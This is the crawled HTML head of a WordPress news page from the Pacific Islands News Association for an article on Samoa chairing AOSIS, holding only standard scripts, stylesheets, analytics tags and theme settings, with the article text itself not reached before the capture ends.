

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/2023/02/01/a-new-era-of-island-leadership-samoa-is-aosis-chair/
body_size: 36821
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>A New Era of Island Leadership: Samoa is AOSIS Chair | PINA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pina.com.fj/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pina.com.fj/wp-content/uploads/2021/06/Pina-Logo-Favicon-1.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Feed" href="https://pina.com.fj/feed/" />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Comments Feed" href="https://pina.com.fj/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; A New Era of Island Leadership: Samoa is AOSIS Chair Comments Feed" href="https://pina.com.fj/2023/02/01/a-new-era-of-island-leadership-samoa-is-aosis-chair/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pina.com.fj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pina.com.fj/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='_ning_font_awesome_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/assets/fonts/font-awesome/css/font-awesome.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='_ning_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_animate_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/animate.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/spr_columns.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://pina.com.fj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://pina.com.fj/wp-content/themes/Newspaper/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://pina.com.fj/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pina.com.fj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pina.com.fj/wp-content/themes/pacnews/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='https://pina.com.fj/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pina.com.fj/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://pina.com.fj/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js?ver=6.8.3" id="adning_dummy_advertising-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PHP78TJB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pina.com.fj"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHP78TJB");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pina.com.fj/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pina.com.fj/wp-json/wp/v2/posts/21783" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pina.com.fj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://pina.com.fj/2023/02/01/a-new-era-of-island-leadership-samoa-is-aosis-chair/" />
<link rel='shortlink' href='https://pina.com.fj/?p=21783' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pina.com.fj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpina.com.fj%2F2023%2F02%2F01%2Fa-new-era-of-island-leadership-samoa-is-aosis-chair%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pina.com.fj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpina.com.fj%2F2023%2F02%2F01%2Fa-new-era-of-island-leadership-samoa-is-aosis-chair%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" />		<!--[if lt IE 9]>
			<link rel="stylesheet" href="https://pina.com.fj/wp-content/plugins/lightweight-grid-columns/css/ie.min.css" />
		<![endif]-->
	    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/pina.com.fj\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pina.com.fj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/pina.com.fj\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1fa4656ca9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap 